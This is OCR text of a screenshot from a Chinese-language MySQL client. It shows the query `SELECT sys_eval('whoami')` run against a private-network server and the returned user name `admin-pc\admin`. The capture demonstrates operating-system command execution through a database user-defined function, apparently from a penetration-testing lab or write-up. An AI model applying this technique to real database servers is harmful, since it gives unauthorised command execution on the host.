 192.168.80.139_3306 运行已选择的 停止 解释
1 SELECT sys_eval('whoami');
2
ema
hema
信息 Result 1 剖析 状态
sys_eval('whoami')
admin-pc\admin